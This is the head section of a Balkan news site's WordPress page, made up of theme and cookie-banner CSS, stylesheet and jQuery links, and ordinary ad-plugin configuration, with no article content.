.cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/249112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=249112' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

